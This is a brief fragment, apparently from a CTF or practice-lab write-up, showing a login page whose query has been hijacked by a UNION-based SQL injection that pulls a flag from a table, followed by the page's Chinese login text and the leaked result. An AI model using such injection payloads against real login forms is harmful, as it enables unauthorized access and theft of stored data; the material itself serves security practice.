 select *from user where username =("") union select 1,2,flag from flag limit 1,1-- a") and password=("")
登录框
输入正确账号密码登录
Username :
Password :
登录
查询结果:
成功登录
Your Login name:2
Your Password:zKaQ-XZT